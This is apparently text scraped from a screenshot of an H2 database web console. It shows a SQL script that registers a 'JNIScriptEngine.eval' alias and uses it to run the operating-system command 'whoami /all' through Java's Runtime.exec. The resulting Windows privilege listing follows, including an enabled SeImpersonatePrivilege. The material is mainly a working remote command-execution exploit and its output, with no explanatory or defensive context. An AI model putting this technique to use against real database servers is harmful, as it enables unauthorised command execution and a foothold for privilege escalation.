 自动提交 最大行数: 1000 自动完成 关闭 Auto select On
jdbc:h2:~/test
INFORMATION_SCHEMA
用户
H2 1.4.199 (2019-03-13)
执行 Run Selected 自动完成 清除 SQL 语句:
-- Evaluate script
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami /
all").getInputStream()).useDelimiter("\\Z").next()');
----------------------
Privilege Name Description State
============================= ========================================= ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
(1 行, 62 ms)